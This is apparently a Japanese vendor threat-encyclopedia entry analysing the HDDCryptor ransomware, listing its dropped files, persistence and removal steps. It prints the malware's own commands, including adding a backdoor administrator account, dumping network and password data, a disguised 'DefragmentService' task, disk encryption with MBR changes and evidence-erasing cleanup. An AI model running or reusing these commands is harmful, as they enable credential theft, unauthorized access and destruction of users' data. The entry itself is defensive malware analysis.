RANSOM_HDDCRYPTOR.A
Windows


マルウェアタイプ:
トロイの木馬型
破壊活動の有無:
なし
暗号化:
なし
感染報告の有無 :
はい
概要
■ ランサムウェアファイル復号ツール公開
ランサムウェアの脅威が世界的に深刻になっている状況を受けて、ランサムウェアによって暗号化されたファイルの復号ツールをトレンドマイクロは公開しました。この復号ツールの使用方法や復号可能なファイルの条件などの制限事項については以下のダウンロードページを参照してください。
法人向けダウンロードURL:http://esupport.trendmicro.com/solution/ja-JP/1114224.aspx
個人向けダウンロードURL:https://esupport.trendmicro.com/support/vb/solution/ja-jp/1114210.aspx
また、トレンドマイクロでは、ランサムウェアの被害に遭われている法人・個人を対象に無料相談窓口も開設していますので、お困りの方は一度ご相談ください。
トレンドマイクロは、このマルウェアをNoteworthy(要注意)に分類しました。
このランサムウェアは、ドライブ、フォルダおよびファイルといったネットワーク共有内のリソースを標的とするだけでなく、ドライブもロックします。マルウェアは、正規および不正ツールを組み合わせて、これを実行します。
マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。
詳細
侵入方法
マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。
インストール
マルウェアは、以下のファイルを作成します。
- %System Root%\DC22\dcapi.dll
- %System Root%\DC22\dccon.exe
- %System Root%\DC22\dcrypt.exe
- %System Root%\DC22\dcrypt.sys
- %System Root%\DC22\log_file.txt - Log of malware activities
- %System Root%\DC22\Mount.exe
- %System Root%\DC22\netpass.exe
- %System Root%\DC22\netuse.txt - used to store information about network users
- %System Root%\DC22\netpass.txt - used to store user passwords
(註:%System Root%フォルダは、オペレーティングシステム(OS)が存在する場所で、いずれのOSでも通常、 "C:" です。.)
マルウェアは、以下のファイルを作成し実行します。
- %System Root%\DC22\dcinst.exe - with parameter: -setup
(註:%System Root%フォルダは、オペレーティングシステム(OS)が存在する場所で、いずれのOSでも通常、 "C:" です。.)
マルウェアは、以下のプロセスを追加します。
- For Windows XP or Server 2003:
- %System%\cmd.exe /c net user /add mythbusters 123456
- %System%\cmd.exe /c net localgroup administrators mythbusters /add
- %System%\cmd.exe /c cmd /c net use >> c:\dc22\netuse.txt
- %System%\cmd.exe /c C:\DC22\netpass.exe /stab C:\DC22\netpass.txt
- For Windows Vista and above:
- %System%\cmd.exe schtasks /create /tn DefragmentService /TR \"cmd.exe /c net use >> c:\\dc22\\netuse.txt\" /sc DAILY
- %System%\cmd.exe schtasks /run /TN DefragmentService
- %System%\cmd.exe schtasks /delete /TN DefragmentService /F
(註:%System%フォルダは、システムフォルダで、いずれのオペレーティングシステム(OS)でも通常、"C:\Windows\System32" です。.)
自動実行方法
マルウェアは、以下のサービスを追加し、実行します。
- Service Name: DefragmentService
Display Name: DefragmentService
Start Type: SERVICE_AUTO_START
Binary Pathname: {malware path}\{malware name}.exe 123141
その他
マルウェアが作成する以下のファイルは、マルウェアの活動の記録です。
- %System Root%\DC22\log_file.txt
マルウェアが作成する以下のファイルは、ネットワークユーザに関する情報を保存するのに利用されます。
- %System Root%\DC22\netuse.txt
マルウェアが作成する以下のファイルは、ユーザのパスワードを保存するのに利用されます。
- %System Root%\DC22\netpass.txt
マルウェアが作成し、実行する以下のファイルは、パラメータ”-setup”を持ちます。
- %System Root%\DC22\dcinst.exe
マルウェアは、以下のプロセスを追加します。(Windows XP またはServer 2003)
- %System%\cmd.exe /c net user /add mythbusters 123456
- %System%\cmd.exe /c net localgroup administrators mythbusters /add
- %System%\cmd.exe /c cmd /c net use >> c:\dc22\netuse.txt
- %System%\cmd.exe /c C:\DC22\netpass.exe /stab C:\DC22\netpass.txt
マルウェアは、以下のプロセスを追加します。(Windows Vistaおよびそれ以降のOS)
- %System%\cmd.exe schtasks /create /tn DefragmentService /TR \"cmd.exe /c net use >> c:\\dc22\\netuse.txt\" /sc DAILY
- %System%\cmd.exe schtasks /run /TN DefragmentService
- %System%\cmd.exe schtasks /delete /TN DefragmentService /F
マルウェアは、以下のサービスを追加し、実行します。
- サービス名: DefragmentService
表示名: DefragmentService
開始の種類: SERVICE_AUTO_START
バイナリのパス名: {malware path}\{malware name}.exe 123141
マルウェアは、コンピュータを再起動します。
再起動後、マルウェアは以下を実行します。
- %System Root%\DC22\Mount.exe 123141
- %System Root%\DC22\dccon.exe -boot -setmbr hd0
- %System Root%\DC22\dccon.exe -encrypt pt{0-9} –p
マルウェアは、ツール“%System Root%\DC22\dccon.exe”を利用し、ディスクドライブを暗号化します。そして、マスター ブート レコードを改変し、脅迫状を表示します。
暗号化後、マルウェアは、以下のコマンドを実行します。
- %System%\cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & sc delete DefragmentService & Del "{malware path}\{malware name}.exe" & taskkill /im Mount.exe & Del ""%System Root%\DC22\Mount.exe"" & Del ""%System Root%\DC22\netpass.txt"" & Del ""%System Root%\DC22\netuse.txt"" & Del ""%System Root%\DC22\netpass.exe"" & net user /del mythbusters & shutdown /f /r /t 0
(註:%System Root%フォルダは、オペレーティングシステム(OS)が存在する場所で、いずれのOSでも通常、 "C:" です。%System%フォルダは、システムフォルダで、いずれのオペレーティングシステム(OS)でも通常、"C:\Windows\System32" です。)
再度の再起動後、マルウェアは、ブート時に以下の脅迫状を表示します。

対応方法
手順 1
Windows XP、Windows Vista および Windows 7 のユーザは、コンピュータからマルウェアもしくはアドウェア等を完全に削除するために、ウイルス検索の実行前には必ず「システムの復元」を無効にしてください。
手順 2
このマルウェアもしくはアドウェア等の実行により、手順中に記載されたすべてのファイル、フォルダおよびレジストリキーや値がコンピュータにインストールされるとは限りません。インストールが不完全である場合の他、オペレーティングシステム(OS)の条件によりインストールがされない場合が考えられます。手順中に記載されたファイル/フォルダ/レジストリ情報が確認されない場合、該当の手順の操作は不要ですので、次の手順に進んでください。
手順 3
Windowsをセーフモードで再起動します。
手順 4
このマルウェアのサービスを無効にします。
- DefragmentService
手順 5
以下のファイルを検索し削除します。
- %System Root%\DC22\dcapi.dll
- %System Root%\DC22\dccon.exe
- %System Root%\DC22\dcinst.exe
- %System Root%\DC22\dcrypt.exe
- %System Root%\DC22\dcrypt.sys
- %System Root%\DC22\log_file.txt
- %System Root%\DC22\Mount.exe
- %System Root%\DC22\netpass.exe
- %System Root%\DC22\netuse.txt
- %System Root%\DC22\netpass.txt
手順 6
コンピュータを通常モードで再起動し、最新のバージョン(エンジン、パターンファイル)を導入したウイルス対策製品を用い、「RANSOM_HDDCRYPTOR.A」と検出したファイルの検索を実行してください。 検出されたファイルが、弊社ウイルス対策製品により既に駆除、隔離またはファイル削除の処理が実行された場合、ウイルスの処理は完了しており、他の削除手順は特にありません。
■ ランサムウェアファイル復号ツール公開
ランサムウェアの脅威が世界的に深刻になっている状況を受けて、ランサムウェアによって暗号化されたファイルの復号ツールをトレンドマイクロは公開しました。この復号ツールの使用方法や復号可能なファイルの条件などの制限事項については以下のダウンロードページを参照してください。
法人向けダウンロードURL:http://esupport.trendmicro.com/solution/ja-JP/1114224.aspx
個人向けダウンロードURL:https://esupport.trendmicro.com/support/vb/solution/ja-jp/1114210.aspx
また、トレンドマイクロでは、ランサムウェアの被害に遭われている法人・個人を対象に無料相談窓口も開設していますので、お困りの方は一度ご相談ください。
ご利用はいかがでしたか? アンケートにご協力ください

